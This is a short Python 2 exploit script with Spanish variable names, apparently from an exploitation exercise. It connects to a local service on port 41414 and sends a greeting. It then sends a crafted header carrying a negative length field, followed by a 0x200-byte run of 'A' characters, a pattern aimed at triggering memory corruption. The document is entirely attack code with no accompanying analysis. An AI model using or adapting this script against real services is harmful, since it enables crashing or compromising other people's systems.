 1 import socket
2 import time
3 import struct
4 import select
5
6 HOST="127.0.0.1"
7 PUERTO=41414
8
9 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
10 s.connect((HOST,PUERTO))
11
12 #-----------------------------------------------------------
13
14 payload="Hello"
15
16 s.send(payload)
17
18 time.sleep(1)
19
20 #-----------------------------------------------------------
21
22 datos=s.recv(1024)
23
24 print datos
25
26 polenta="\x00\x02\x00\x00"
27 polenta+="\x22\x22\x22\x22"
28 polenta+="\x00\x02\x00\x00"
29 polenta+="\xd0\xff\xff\xff"
30
31 s.send(polenta)
32
33 time.sleep(1)
34
35 #-----------------------------------------------------------
36
37 polenta= "A"* 0x200
38
39 s.send(polenta)